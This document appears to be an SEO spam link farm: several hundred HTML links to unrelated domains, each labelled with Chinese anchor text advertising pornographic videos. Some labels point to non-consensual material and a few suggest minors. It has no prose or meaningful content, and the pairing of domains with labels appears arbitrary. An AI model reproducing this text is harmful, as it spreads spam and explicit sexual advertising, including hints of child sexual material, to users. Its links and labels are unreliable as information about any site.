<a href="http://m.caradvice.com.cn" target="_blank">亚洲精华国产精华精华液网站</a>|
<a href="http://www.szyork.com.cn" target="_blank">亚洲黄色网址大全</a>|
<a href="http://www.meblat.com" target="_blank">国产精品入口牛牛影视</a>|
<a href="http://m.hotel-supplies-usa.com" target="_blank">国产精品入口牛牛影视</a>|
<a href="http://www.ihuahuo.com" target="_blank">日韩免费三级电影</a>|
<a href="http://www.hoorayhk.com" target="_blank">亚洲精品国产AV天美传媒</a>|
<a href="http://rhinternational.net" target="_blank">99国产成人综合久久精品</a>|
<a href="http://wail.com.cn" target="_blank">国产亚洲精品第一综合另类灬</a>|
<a href="http://www.pro-man.net" target="_blank">精品深夜av无码一区二区老年</a>|
<a href="http://m.hao222.cn" target="_blank">亚洲国产第一视频不卡</a>|
<a href="http://zsfcyl.com" target="_blank">国产亚洲精品综合在线你懂的电影</a>|
<a href="http://hkjadeexpress.com" target="_blank">国产情侣久久久久aⅴ免费</a>|
<a href="http://www.bjpve.cn" target="_blank">无码精品人妻一区二区三区98</a>|
<a href="http://m.nintendoforums.net" target="_blank">丰满亚洲大尺度无码无码专线</a>|
<a href="http://www.stepintimemusic.com" target="_blank">亚洲综合一区二区三区四区五区</a>|
<a href="http://realdatingclub.com" target="_blank">国产成人AV大片大片在线播放</a>|
<a href="http://chaotictruth.com" target="_blank">不卡av中文在线观看</a>|
<a href="http://m.seastick.net" target="_blank">国产午夜福利精品久久2021</a>|
<a href="http://m.o1314.cn" target="_blank">久久精品夜夜夜夜夜久久</a>|
<a href="http://xuanfenji.com" target="_blank">国产传媒果冻天美传媒</a>|
<a href="http://www.lexingtondiscos.com" target="_blank">一级AAA特黄AⅤ片在线观看</a>|
<a href="http://www.powerskell.com" target="_blank">91精品国产综合久久久亚洲</a>|
<a href="http://m.88mn.cn" target="_blank">久久精品无码一区二区无码</a>|
<a href="http://ddqbf.cn" target="_blank">国产精品免费久久久久软件</a>|
<a href="http://www.ownbrix.com" target="_blank">亚洲午夜福利精品久久</a>|
<a href="http://www.teante.cn" target="_blank">亚洲精品久久国产精品37P</a>|
<a href="http://m.wunderlustphotography.com" target="_blank">国产午夜福利在线播放</a>|
<a href="http://m.fiedorvanepps.com" target="_blank">亚洲成Av人片乱码色午夜</a>|
<a href="http://www.near.net.cn" target="_blank">国产精品福利视频一区</a>|
<a href="http://ticksboutique.com" target="_blank">日韩欧美群交P内射捆绑</a>|
<a href="http://easy-english.com.cn" target="_blank">伊人久久大香线蕉综合网</a>|
<a href="http://www.creditcardssale.com" target="_blank">日韩一级AAA性生活视频</a>|
<a href="http://www.uuu015.com" target="_blank">中文天堂最新版在线WWW</a>|
<a href="http://tnbb.com.cn" target="_blank">无码专区3D动漫精品</a>|
<a href="http://www.lovetx.cn" target="_blank">国产免费天天看高清影视在线</a>|
<a href="http://jiachuangcn.com" target="_blank">久久国产午夜理论片</a>|
<a href="http://www.sunrisewebtech.com" target="_blank">中文字幕色婷婷在线视频</a>|
<a href="http://m.jenbo.com.cn" target="_blank">欧美一级特黄在线免费特黄在线</a>|
<a href="http://m.shuangrenchuang.com" target="_blank">欧美精品在欧洲一区二区少妇</a>|
<a href="http://www.bestofnewsouthwales.com" target="_blank">精品国产精品三级在线专区不卡</a>|
<a href="http://www.purevisual.cn" target="_blank">国产免费jizz在线播放视频</a>|
<a href="http://www.usn-nigeria.com" target="_blank">人人爽人人爽人人片AV免费</a>|
<a href="http://www.erepairdwg.com" target="_blank">亚洲色大成网站WWW看下面</a>|
<a href="http://nguyen-chen.cn" target="_blank">av中文av无码</a>|
<a href="http://m.gayamateurspunk.com" target="_blank">无码伊人久久大蕉中文无码</a>|
<a href="http://m.biblia-san-luis.com" target="_blank">中文字幕一区二区三区精华液</a>|
<a href="http://cpweb.cn" target="_blank">国产精品导航一区二区</a>|
<a href="http://m.blitheandmerry.com" target="_blank">中文在线网在线中文</a>|
<a href="http://ajcxb.cn" target="_blank">午夜福利2020国产最新在线观看</a>|
<a href="http://m.selac.com.cn" target="_blank">亚洲2020天天堂在线观看</a>|
<a href="http://www.barbarfoods.com" target="_blank">欧美成年视频在线观看</a>|
<a href="http://www.shentanwang.com" target="_blank">国产3p露脸在线视频</a>|
<a href="http://www.thefairyplay.com" target="_blank">亚洲一级二级三级片免费观看</a>|
<a href="http://m.bapx.cn" target="_blank">99久久国语露脸精品国产色</a>|
<a href="http://www.talaricohomes.com" target="_blank">国产高清成人mv在线观看</a>|
<a href="http://m.xbfzw.com.cn" target="_blank">日日碰狠狠添天天爽超碰97久久</a>|
<a href="http://m.gfcexpo.com" target="_blank">日韩欧美一卡2卡3卡4卡无卡免费2020</a>|
<a href="http://m.grandeventplanner.com" target="_blank">久久精品国产精品亚洲蜜月</a>|
<a href="http://m.97xl.com" target="_blank">精品久久人妻av中文字幕</a>|
<a href="http://www.aocgj.com" target="_blank">日韩制服丝袜av片在线</a>|
<a href="http://www.hnwenku.cn" target="_blank">最近日本中文字幕中文翻译歌词</a>|
<a href="http://m.davidbrian.com" target="_blank">国产一级婬片永久免费看</a>|
<a href="http://hcmcr.com" target="_blank">久久久综合色88一本到鬼色</a>|
<a href="http://m.onlinecasinoleo.com" target="_blank">高潮胡言乱语对白刺激国产</a>|
<a href="http://www.padlockcollection.com" target="_blank">欧美成人精品三级网站</a>|
<a href="http://www.katyrehab.com" target="_blank">麻豆国产巨作AV剧情</a>|
<a href="http://elativemarketing.com" target="_blank">99尹人香蕉国产免费天天</a>|
<a href="http://www.yprgv.cn" target="_blank">欧美日韩专区国产精品一区二区</a>|
<a href="http://m.51hdcsf.cn" target="_blank">性久久久久久久久久久久</a>|
<a href="http://www.stepintimemusic.com" target="_blank">中文无码乱人伦中文视频在线</a>|
<a href="http://astersilicatesltd.com" target="_blank">成全在线观看免费观看</a>|
<a href="http://m.myworkbook.net" target="_blank">国产亚洲精品久久久999蜜臀</a>|
<a href="http://djszone.cn" target="_blank">黄色三级在线视频不卡户外</a>|
<a href="http://www.qfkx.com.cn" target="_blank">狼人大香伊蕉在人线国产</a>|
<a href="http://www.erepairdwg.com" target="_blank">国产一级户外黄色AV</a>|
<a href="http://chaotictruth.com" target="_blank">国产精品久久久久久无毒不卡</a>|
<a href="http://m.zjxnh.com.cn" target="_blank">国产av一区二区精品久久凹凸</a>|
<a href="http://m.yzbspt.cn" target="_blank">亚洲一级特黄特黄的大片</a>|
<a href="http://m.wanrongwang.cn" target="_blank">欧美亚洲国产专区91在线</a>|
<a href="http://m.mohammadaref.com" target="_blank">看国产妓女牲交视频</a>|
<a href="http://zltjjjc.com" target="_blank">亚洲日韩AV无码</a>|
<a href="http://3ya888.com" target="_blank">欧美日韩亚洲字幕二区</a>|
<a href="http://m.ownbrix.com" target="_blank">无码人妻丰满熟妇精品区</a>|
<a href="http://m.yasaja.com" target="_blank">日韩欧美国产高清亚洲</a>|
<a href="http://m.hkjadeexpress.com" target="_blank">欧美日韩一级一区二区免费片</a>|
<a href="http://www.99yz.cn" target="_blank">欧美成人亚洲高清在线观看</a>|
<a href="http://webproxtechnologies.com" target="_blank">国产a国产片国产</a>|
<a href="http://www.galaksikomputer.com" target="_blank">久精品国产欧美亚洲色a大片</a>|
<a href="http://www.aidpool.com" target="_blank">亚洲欧美日韩综合俺去了</a>|
<a href="http://9tara.com" target="_blank">精品自拍亚洲一区在线</a>|
<a href="http://www.hypocorisma.net" target="_blank">麻豆精品网站国产乱子伦</a>|
<a href="http://www.easierstor.cn" target="_blank">欧美激情精品久久久久久</a>|
<a href="http://m.christian-warfare.com" target="_blank">国产很爽的超薄丝袜脚交视频</a>|
<a href="http://weboskids.com" target="_blank">在线观看中文字幕不卡有码</a>|
<a href="http://m.sregroup.net" target="_blank">2021国产精品卡一卡二卡三</a>|
<a href="http://pingantl.cn" target="_blank">亚洲精品国偷自产在线99人热</a>|
<a href="http://m.taoswalker.com" target="_blank">性色av性色生活片</a>|
<a href="http://petetarsi.com" target="_blank">日韩精品一区二区三区视频</a>|
<a href="http://m.aliflamcenter.com" target="_blank">免费国产午夜理论片不卡</a>|
<a href="http://m.decksdoneright.net" target="_blank">日韩亚洲不卡在线视频频道</a>|
<a href="http://m.guakuan.cn" target="_blank">久久久久Av免费无码久久</a>|
<a href="http://www.kimmmiller.com" target="_blank">在线观看精品视频一区二区三区</a>|
<a href="http://sparkleglobal.com" target="_blank">亚洲欧美在无码片一区二区</a>|
<a href="http://apguangtai.com" target="_blank">99久久成人精品国产网站</a>|
<a href="http://m.cerchice.com" target="_blank">99国产欧美久久久精品蜜芽</a>|
<a href="http://cottoncostumes.com" target="_blank">亚洲av片不卡无码av</a>|
<a href="http://592tb.cn" target="_blank">一区乱黄久久久精品亚洲国产</a>|
<a href="http://www.szleicheng.cn" target="_blank">国产在线观看不卡网站</a>|
<a href="http://www.colindix.com" target="_blank">国产精品视频一区二区亚瑟</a>|
<a href="http://www.ctscamerainstallation.com" target="_blank">精品亚洲在线观看自拍</a>|
<a href="http://m.thewebleagues.com" target="_blank">丰满少妇高潮在线播放不卡</a>|
<a href="http://www.yue-chu.com" target="_blank">中文天堂最新版在线WWW</a>|
<a href="http://www.jhm67.com" target="_blank">狠狠久久久久综合网</a>|
<a href="http://jiamei666.com" target="_blank">午夜精品久久久久久久99老熟妇</a>|
<a href="http://m.buildacashempire.com" target="_blank">99久久亚洲综合精品成人</a>|
<a href="http://neimaozhichao.cn" target="_blank">日韩欧美群交P内射捆绑</a>|
<a href="http://www.vigorefrigeration.com" target="_blank">久久国产免费福利资源网站</a>|
<a href="http://m.jellebay.com" target="_blank">一个人免费观看在线视频WWW</a>|
<a href="http://aprofitraders.com" target="_blank">熟妇人妻中文字幕无码老熟妇</a>|
<a href="http://commodots.com" target="_blank">久久亚洲人成网站</a>|
<a href="http://scdzly.cn" target="_blank">亚洲爆乳AV无码专区</a>|
<a href="http://thandhai.com" target="_blank">一夲道无码人妻精品一区二区</a>|
<a href="http://www.aiyoujia.cn" target="_blank">动漫h18禁无码动漫磁力下载</a>|
<a href="http://www.nordex-online.com.cn" target="_blank">国产免费aⅤ在线</a>|
<a href="http://veganstips.com" target="_blank">国产三级在线播放第一页</a>|
<a href="http://www.crestdigitalmarketing.com" target="_blank">日韩东京热无码人妻</a>|
<a href="http://wnnic.cn" target="_blank">国产三级不卡在线观看视频</a>|
<a href="http://m.healinghappenstherapy.com" target="_blank">野花韩国视频观看免费高清的</a>|
<a href="http://imapmytrip.com" target="_blank">国产福利视频一区二区三区</a>|
<a href="http://www.xt99.com.cn" target="_blank">最近播放中文版在线观看电视剧</a>|
<a href="http://m.sddzvalve.com" target="_blank">东京热中文字幕无码一区</a>|
<a href="http://niznn.cn" target="_blank">日本三级带日本三级带黄国产</a>|
<a href="http://www.nursesbookshelf.com" target="_blank">亚洲高清国产拍青青草原</a>|
<a href="http://anchorright.net" target="_blank">久热中文字幕无码视频</a>|
<a href="http://mapmybeerrun.com" target="_blank">亚洲av综合永久无码精品天堂</a>|
<a href="http://changyibaozhuang.com" target="_blank">国产00粉嫩馒头一线天萌白酱</a>|
<a href="http://m.gayclap.com" target="_blank">亚洲欧美一级黄色片</a>|
<a href="http://caradvice.com.cn" target="_blank">国产精品剧情晓可耐在线播放</a>|
<a href="http://getuz.com" target="_blank">西西人体做爰免费视无码</a>|
<a href="http://m.hardcore-is-godlike.com" target="_blank">亚洲综合色婷婷七月丁香</a>|
<a href="http://m.wna.net.cn" target="_blank">亚洲欧美精品伊人久久</a>|
<a href="http://www.dymzs.cn" target="_blank">国产xxxⅹ野性xxxxhd</a>|
<a href="http://uuyb.cn" target="_blank">女性生殖高清器图片</a>|
<a href="http://mm06.cn" target="_blank">亚洲国产欧美在线观看片不卡</a>|
<a href="http://www.aaagj.com.cn" target="_blank">亚洲欧美日韩中文加勒比</a>|
<a href="http://m.asnin.cn" target="_blank">欧美日韩人妻精品</a>|
<a href="http://www.zzpywl.com" target="_blank">亚洲日韩中文无码久久</a>|
<a href="http://m.omauha.com" target="_blank">精品免费人成视频网</a>|
<a href="http://www.temai8.cn" target="_blank">亚洲精品久久久蜜桃</a>|
<a href="http://m.boss376.cn" target="_blank">中文亚洲成A人片在线观看</a>|
<a href="http://www.wmjtour.cn" target="_blank">成人精品一区二区三区中文字幕</a>|
<a href="http://www.windrichqd.cn" target="_blank">国产对白老熟女正在播放</a>|
<a href="http://szksdwl.com" target="_blank">久久婷婷五月综合97色直播</a>|
<a href="http://m.hargamobilisuzu.com" target="_blank">综合亚洲欧美三级</a>|
<a href="http://www.jameskosmaslaw.com" target="_blank">欧美另类精品XXXX人妖</a>|
<a href="http://www.smokeriseprep.com" target="_blank">亚洲一级黄色电影国产</a>|
<a href="http://592tb.cn" target="_blank">久久综合色天天久久综合图片</a>|
<a href="http://mhhuanyu.cn" target="_blank">最近更新2019中文字幕</a>|
<a href="http://www.burulei.cn" target="_blank">日韩精品免费一区二区三区</a>|
<a href="http://neimaozhichao.cn" target="_blank">国产精品自在拍一区二区不卡</a>|
<a href="http://m.cr173.cn" target="_blank">一本到在线观看视频</a>|
<a href="http://www.zhujingwujin.com.cn" target="_blank">成人免费毛片AAAAAA片</a>|
<a href="http://www.cruisedealstoday.com" target="_blank">一群黑人大战亚裔女在线播放</a>|
<a href="http://holidaypakistan.com" target="_blank">亚洲国产欧美在线观看片不卡</a>|
<a href="http://www.16ol.com" target="_blank">AV无码专区精品无码</a>|
<a href="http://www.giusepperossi.com" target="_blank">一级a欧美日本亚洲AA在线视频</a>|
<a href="http://m.o1314.cn" target="_blank">免费看成人A片无码网站</a>|
<a href="http://www.seo81.com" target="_blank">亚洲精品熟女国产国产老熟女</a>|
<a href="http://ontu.cn" target="_blank">999国产乱码精品一区二区三区</a>|
<a href="http://m.lazarogestion.com" target="_blank">久久国产精品亚洲区</a>|
<a href="http://myqstore.com" target="_blank">亚洲男女羞羞无遮挡久久丫</a>|
<a href="http://www.mediamasta.com" target="_blank">欧美精品亚洲精品日韩已满十八</a>|
<a href="http://www.welovebeantown.com" target="_blank">久久国产精品亭亭亚洲Av</a>|
<a href="http://www.zjxnh.com.cn" target="_blank">国产又色又刺激高潮视频</a>|
<a href="http://m.lctime.cn" target="_blank">久久久久性色?V毛片特级</a>|
<a href="http://m.popnetsoft.com" target="_blank">亚洲黄色网址大全</a>|
<a href="http://www.puystory.net" target="_blank">亚洲AⅤ中文无码字幕色</a>|
<a href="http://ownsealbeach.com" target="_blank">国产欧美日韩亚洲一区二区三区</a>|
<a href="http://ge-trust.com" target="_blank">亚洲国产精品成人精品在线</a>|
<a href="http://m.unitedstates4you.com" target="_blank">国产一区二区三区精品久久呦</a>|
<a href="http://www.lo-bin.com" target="_blank">色综合久久久久久久久久</a>|
<a href="http://scg-consulting.com" target="_blank">国产av人人夜夜澡人人爽麻豆</a>|
<a href="http://m.syspjx.com.cn" target="_blank">在线视频欧美一区二区</a>|
<a href="http://m.brittenhams.com" target="_blank">中文无码乱人伦中文视频在线</a>|
<a href="http://m.sdpinbanji.com" target="_blank">狠狠久久久久综合网</a>|
<a href="http://m.oslo16.com" target="_blank">国产精品视频口爆吞精</a>|
<a href="http://xcszgs.cn" target="_blank">伊人久久大香线蕉AV不卡</a>|
<a href="http://m.byox.cn" target="_blank">久久96国产精品久久久</a>|
<a href="http://eggc988.com" target="_blank">亚洲日韩成人无码</a>|
<a href="http://www.nnmh.com.cn" target="_blank">蜜臀AV99无码精品国产专区</a>|
<a href="http://hzhply.com" target="_blank">亚洲制服丝袜av一区二区三区</a>|
<a href="http://ronnibrown.net" target="_blank">久久精品九九热无码免贵</a>|
<a href="http://www.niueie.com" target="_blank">亚洲精品一区三区三区在线观看</a>|
<a href="http://m.bjxwc.cn" target="_blank">亚洲精品国产系列</a>|
<a href="http://trivalleymovers.net" target="_blank">无码中文字幕mv在线视频2019</a>|
<a href="http://www.qceo.com.cn" target="_blank">国产精品揄拍100视频</a>|
<a href="http://www.uc361.com" target="_blank">欧美日韩一级国产</a>|
<a href="http://m.susine.cn" target="_blank">久久99精品国产麻豆蜜芽</a>|
<a href="http://m.logopong.com" target="_blank">日本无码人妻丰满熟妇啪啪</a>|
<a href="http://19cang.cn" target="_blank">国产精视频一区二区三区</a>|
<a href="http://summitpedsorinda.com" target="_blank">成人18视频免费在线观看</a>|
<a href="http://autoyeya.cn" target="_blank">国产69精品久久久久乱码韩国</a>|
<a href="http://www.glutenfreebliss.com" target="_blank">99精品欧美一区二区三区不卡</a>|
<a href="http://ronnibrown.net" target="_blank">欧美一线高本道高清免费</a>|
<a href="http://banggege.com" target="_blank">亚洲欧洲国产综合aⅴ无码</a>|
<a href="http://m.epxonline.com" target="_blank">强伦姧人妻三上悠亚中文字幕</a>|
<a href="http://www.kdzipper.com" target="_blank">亚洲顶级裸体av片</a>|
<a href="http://www.sparkleglobal.com" target="_blank">亚洲中文字幕无码AV正片</a>|
<a href="http://www.padlockcollection.com" target="_blank">国产噜噜在线视频观看</a>|
<a href="http://m.enr66.com" target="_blank">综合色一色综合久久网</a>|
<a href="http://zhangshuoyin.cn" target="_blank">国产精品污WWW一区二区三区</a>|
<a href="http://m.56778.cn" target="_blank">日韩精品有码在线三上悠亚</a>|
<a href="http://www.lifeofpearl.com" target="_blank">亚洲成av人无码不卡影片</a>|
<a href="http://www.tipsypixel.com" target="_blank">亚洲自偷自拍另类12P</a>|
<a href="http://m.xa24.com" target="_blank">国产亚洲精久久久久久久</a>|
<a href="http://m.blitheandmerry.com" target="_blank">大香伊人久久精品一区二区</a>|
<a href="http://www.javaconf.com" target="_blank">亚洲国产成人AV人片久久</a>|
<a href="http://www.b0okingbuddy.com" target="_blank">久久婷婷五月综合色奶水99啪</a>|
<a href="http://m.utgpi.cn" target="_blank">萌白酱粉嫩jk福利视频在线观看</a>|
<a href="http://www.szekelydance.com" target="_blank">国产国产人成免费视频77777</a>|
<a href="http://huikezhuangshi.cn" target="_blank">久久天天操夜夜操狠狠操</a>|
<a href="http://www.holidaypakistan.com" target="_blank">亚洲国产综合精品中文第99</a>|
<a href="http://m.headlinehouse.com" target="_blank">日本japanese少妇高清</a>|
<a href="http://m.szjinteng158.com" target="_blank">久久国产综合五月天</a>|
<a href="http://webproxtechnologies.com" target="_blank">制服丝袜另类国产精品</a>|
<a href="http://www.gao99.cn" target="_blank">日韩欧美亚洲另类</a>|
<a href="http://m.driftgalaxy.com" target="_blank">欧美高清精品一区二区</a>|
<a href="http://m.hebshouxian.cn" target="_blank">亚洲日韩看片无码电影</a>|
<a href="http://www.hsdwy.cn" target="_blank">国产精品久久..4399</a>|
<a href="http://rangqiupan.cn" target="_blank">三上悠亚日韩精品二区</a>|
<a href="http://m.cranebay.cn" target="_blank">在线播放无码高潮的视频</a>|
<a href="http://uuu015.com" target="_blank">一扒二脱三插片在线观看</a>|
<a href="http://www.crackplaced.com" target="_blank">国产精品内射久久久久欢欢</a>|
<a href="http://tekarin.cn" target="_blank">在线观看的资源视频</a>|
<a href="http://www.wjzhengxing.cn" target="_blank">91福利国产在线观一区二区</a>|
<a href="http://m.xa24.com" target="_blank">久久一区二区三区精华液</a>|
<a href="http://m.xftwp.cn" target="_blank">在线观看中文字幕不卡有码</a>|
<a href="http://m.domainlegality.com" target="_blank">国产精品一区二区网地</a>|
<a href="http://chlaexpo.com" target="_blank">动漫AV纯肉无码AV电影网</a>|
<a href="http://www.qlww.cn" target="_blank">高清欧美日韩精品麻豆</a>|
<a href="http://m.tongfengguan.com" target="_blank">最新亚洲一区不卡在线观看</a>|
<a href="http://m.mountaincreekgamepark.com" target="_blank">日韩欧美精品一区在线播放</a>|
<a href="http://www.usn-nigeria.com" target="_blank">日本久道久久综合狠狠老</a>|
<a href="http://www.jlbfhy.cn" target="_blank">国产真人一级a爱做片</a>|
<a href="http://www.bastaki.net" target="_blank">国产性色AV免费观看</a>|
<a href="http://dafuq888.com" target="_blank">亚洲色无码A片一区二区红樱</a>|
<a href="http://ycjzzs.cn" target="_blank">思思久久精品丝袜一区</a>|
<a href="http://www.robbinwx.cn" target="_blank">麻豆国产精品一二三在线观看</a>|
<a href="http://m.nursesbookshelf.com" target="_blank">欧美日韩一区二区高清视频</a>|
<a href="http://m.flzvj.cn" target="_blank">中美日韩欧美一级视频</a>|
<a href="http://m.liduyaju.com" target="_blank">久久精品无码人妻少妇</a>|
<a href="http://m.lastlodge.com" target="_blank">不卡无码人妻一区三区音频</a>|
<a href="http://m.cninfonet.com" target="_blank">国产一区二区四区在线观看</a>|
<a href="http://www.6h75.cn" target="_blank">亚洲综合无码一区二区?v</a>|
<a href="http://m.cishek.com" target="_blank">国产精选91原创视频</a>|
<a href="http://m.orlandospartybus.com" target="_blank">中文字幕乱人伦高清视频</a>|
<a href="http://m.yhhlc.com" target="_blank">亚洲热线99精品视频</a>|
<a href="http://szbwk.cn" target="_blank">亚洲国产成人五月综合网</a>|
<a href="http://lplx.com.cn" target="_blank">日韩精品内射视频免费观看</a>|
<a href="http://m.aprairienutcracker.com" target="_blank">一区二区三区四区在线</a>|
<a href="http://qmsjtd.com" target="_blank">色多多WWW视频在线观看免费</a>|
<a href="http://www.gzqxwz.cn" target="_blank">日韩一区国产精品</a>|
<a href="http://m.rbetcy.com" target="_blank">久久久久久久人妻无码中文字幕爆</a>|
<a href="http://newright.net" target="_blank">久久午夜无码鲁丝片</a>|
<a href="http://www.cialis-pills.com" target="_blank">国产卡1卡2卡3仙踪林老狼</a>|
<a href="http://m.aixiw.cn" target="_blank">国产欧美在线一区二区三</a>|
<a href="http://m.latexmath.com" target="_blank">亚州AV无码永久无限精品</a>|
<a href="http://m.500signatures.net" target="_blank">国产精品亚洲二线在线播放</a>|
<a href="http://usareally.com.cn" target="_blank">一本久久伊人热热精品中文字幕</a>|
<a href="http://wpwzk.cn" target="_blank">色综合久久网女同蕾丝边</a>|
<a href="http://m.syspjx.com.cn" target="_blank">野花视频免费中文高清观看</a>|
<a href="http://m.themillionaireos.net" target="_blank">嫩草影院末满18污污污在线</a>|
<a href="http://www.kklm.com.cn" target="_blank">aaa毛片视频网站在线观看</a>|
<a href="http://www.zhujingwujin.com.cn" target="_blank">国产精品亚洲四区在线观看</a>|
<a href="http://www.holidaypakistan.com" target="_blank">99久无码中文字幕一本久道</a>|
<a href="http://www.1qikan.com.cn" target="_blank">亚洲日韩看片无码电影</a>|
<a href="http://www.whxgzscq.com" target="_blank">国产又黄又爽又色刺激视频免费</a>|
<a href="http://m.ihncq.cn" target="_blank">人妻互换精品一区二区</a>|
<a href="http://imapmytrack.com" target="_blank">国产精品午夜视频自在拍</a>|
<a href="http://xcszgs.cn" target="_blank">亚洲成在人线天堂网站</a>|
<a href="http://m.french-healthcare-alliance.cn" target="_blank">国产极品视频在线观看一区</a>|
<a href="http://perdhanahost.com" target="_blank">狠狠色狠狠色综合久久</a>|
<a href="http://m.beltsupport.com" target="_blank">亚洲熟妇av一区二区三区宅男</a>|
<a href="http://www.jameskosmaslaw.com" target="_blank">亚洲国产精品资源在线</a>|
<a href="http://m.sdar.cn" target="_blank">中文字幕人妻字幕乱码中文乱码</a>|
<a href="http://awrxn.cn" target="_blank">久久夜色国产精品</a>|
<a href="http://www.importux.com" target="_blank">亚洲精品久久婷婷丁香51</a>|
<a href="http://m.fsobl.com" target="_blank">国产精品免费高清在线观看</a>|
<a href="http://myqstore.com" target="_blank">中文字幕人成乱码在线观看</a>|
<a href="http://sebphotonature.com" target="_blank">男人进去女人爽免费视频国产</a>|
<a href="http://www.ownbrix.com" target="_blank">成人半夜释放羞羞网站</a>|
<a href="http://whddqc.com.cn" target="_blank">蜜桃视频在线观看免费视频网站www</a>|
<a href="http://www.cheapcanadaticket.com" target="_blank">欧美一级久久大片</a>|
<a href="http://acexpo.cn" target="_blank">欧美三级综合亚洲</a>|
<a href="http://www.d0355.com" target="_blank">强伦姧人妻三上悠亚中文字幕</a>|
<a href="http://m.weboskids.com" target="_blank">99久久99久久精品国产片果冻</a>|
<a href="http://www.jmmi.cn" target="_blank">日韩AV无码免费大片BD</a>|
<a href="http://ssgroupofdevelopers.com" target="_blank">热99re6久精品国产首页青柠</a>|
<a href="http://wuqiangfl.com" target="_blank">日韩中文字幕影片</a>|
<a href="http://jjjnn.cn" target="_blank">亚洲偷自拍拍综合网</a>|
<a href="http://farosny.com" target="_blank">天堂а√中文最新版在线</a>|
<a href="http://m.czqcw.com.cn" target="_blank">国产日韩一区二区三区免费高清</a>|
<a href="http://indie-music-promotions.com" target="_blank">野草社区在线观看视频</a>|
<a href="http://www.wjzhengxing.cn" target="_blank">日韩亚洲精品在线观看</a>|
<a href="http://m.a-good-death.com" target="_blank">24小时日本在线www免费的</a>|
<a href="http://m.fuzihq6.cn" target="_blank">亚洲熟妇AV日韩熟妇AV</a>|
<a href="http://www.10levelriches.com" target="_blank">久久99国产亚洲精品</a>|
<a href="http://papuck.com" target="_blank">搡的我好爽视频在线观看</a>|
<a href="http://www.peidai.com.cn" target="_blank">亚洲欧洲综合成人综合网</a>|
<a href="http://m.xuchaolawyer.com" target="_blank">国产蜜芽尤物在线一区</a>|
<a href="http://proextender.net.cn" target="_blank">国产成人亚洲精品狼色在线</a>|
<a href="http://www.grafet.com" target="_blank">99国产精品免费视频观看</a>|
<a href="http://m.astoria.net.cn" target="_blank">五月天日韩av无码中文</a>|
<a href="http://m.dudesonsite.com" target="_blank">亚洲无码日韩精品专区</a>|
<a href="http://bta1.cn" target="_blank">午夜天堂AV天堂久久久</a>|
<a href="http://startfundraisingnow.com" target="_blank">亚洲色精品一区二区三区首页</a>|
<a href="http://leiy.cn" target="_blank">未满成年国产在线观看</a>|
<a href="http://www.yikaics.com" target="_blank">国产免费又色又爽又黄软件</a>|
<a href="http://www.latastaolletes.com" target="_blank">国产高清在线男人的天堂</a>|
<a href="http://www.parkoutdoorfurnishings.com" target="_blank">欧美18精品A片</a>|
<a href="http://www.2twitter.com" target="_blank">77777亚洲午夜久久多人</a>|
<a href="http://aqwhdy.cn" target="_blank">欧美一级久久精品麻豆</a>|
<a href="http://www.bjgdpj.cn" target="_blank">国产真实乱对白精彩久久</a>|
<a href="http://jinhu11.cn" target="_blank">亚洲国产成人AV人片久久</a>|
<a href="http://www.biophotosharing.com" target="_blank">波多野结衣在线精品视频</a>|
<a href="http://igouba.com" target="_blank">国产黄色视频在线网站</a>|
<a href="http://ggmarkets.com" target="_blank">精品亚洲成a人片在线观看少妇</a>|
<a href="http://cemok.com.cn" target="_blank">免费国产凹凸在线视频</a>|
<a href="http://jyqdfz.org.cn" target="_blank">成a人v在线观看视频</a>|
<a href="http://m.23xw.com" target="_blank">精品免费人成视频</a>|
<a href="http://bjjinwei.cn" target="_blank">国产精品久久久成人av电影</a>|
<a href="http://m.txautoinsurquotes.com" target="_blank">国产精品视频一区二区三区四</a>|
<a href="http://www.duwh.cn" target="_blank">欧美日韩不卡一卡2卡三卡4卡5卡</a>|
<a href="http://gwpzp.cn" target="_blank">久久国产劲暴∨内射新川</a>|
<a href="http://www.fairwoodgame.com" target="_blank">99精品欧美一区二区三区不卡</a>|
<a href="http://iminclub.com" target="_blank">伊人久久大香线蕉av成人</a>|
<a href="http://www.stouseo.cn" target="_blank">日本高清不卡中文字幕免费</a>|
<a href="http://gocovman.com" target="_blank">免费人成网站在线视频</a>|
<a href="http://www.zgoqui.cn" target="_blank">亚洲免费视频日本一区二区</a>|
<a href="http://www.educationpost.net" target="_blank">亚洲AⅤ无码日韩AV无码网站</a>|
<a href="http://m.waplove.cn" target="_blank">久久久国产精品亚洲一区</a>|
<a href="http://m.hglxs.cn" target="_blank">最好看免费观看高清影视大全</a>|
<a href="http://m.anchorright.net" target="_blank">亚洲精品AⅤ无码精品</a>|
<a href="http://www.lxshilongwang.com" target="_blank">亚洲色无码A片一区二区红樱</a>|
<a href="http://ferazzi.com" target="_blank">东京热久久综合久久88</a>|
<a href="http://www.anisbenbrik.com" target="_blank">好男人在线观看www官网</a>|
<a href="http://www.taihegas.cn" target="_blank">中文字幕无码成人免费视频</a>|
<a href="http://glycerinpleasures.com" target="_blank">国产乱人视频免费播放</a>|
<a href="http://www.comdi.cn" target="_blank">麻豆国产九九九电影</a>|
<a href="http://m.iboislandlodge.com" target="_blank">国产极品美女高潮抽搐免费网站</a>|
<a href="http://www.thefantree.com" target="_blank">亚洲国产成人精品久久</a>|
<a href="http://m.czqcw.com.cn" target="_blank">亚洲日本乱码一区二区产线一∨</a>|
<a href="http://m.unitedartscm.com" target="_blank">野花视频在线观看免费播放高清版</a>|
<a href="http://farosny.com" target="_blank">国产偷窥熟妇高潮呻吟</a>|
<a href="http://www.csdsz.cn" target="_blank">又黄又湿免费高清视频</a>|
<a href="http://www.txautoinsurquotes.com" target="_blank">精品国产YW在线观看</a>|
<a href="http://huikezhuangshi.cn" target="_blank">中文乱码人妻系列一区二区</a>|
<a href="http://easierstor.cn" target="_blank">SE01午夜精品无码</a>|
<a href="http://m.bjdaipu.cn" target="_blank">秋霞无码AV久久久精品小说</a>|
<a href="http://www.ellerreservice.com" target="_blank">亚洲国产制服丝袜高清在线</a>|
<a href="http://m.babytoydeals.com" target="_blank">日韩制服丝袜av片在线</a>|
<a href="http://www.9juchang.com" target="_blank">欧美日韩国产精品激情在线播放</a>|
<a href="http://m.czpazp.cn" target="_blank">免费岛国av片在线播放网站</a>|
<a href="http://www.nintaus.cn" target="_blank">久久久一本精品99久久精品66</a>|
<a href="http://m.fuzihq6.cn" target="_blank">99久久精品国产波多野结衣</a>|
<a href="http://www.anti-asthma.com" target="_blank">黄色三级片免费看中文</a>|
<a href="http://www.grillempizza.com" target="_blank">亚洲麻豆av在线</a>|
<a href="http://glenbeighfestival.com" target="_blank">成人在线网站观看视频</a>|
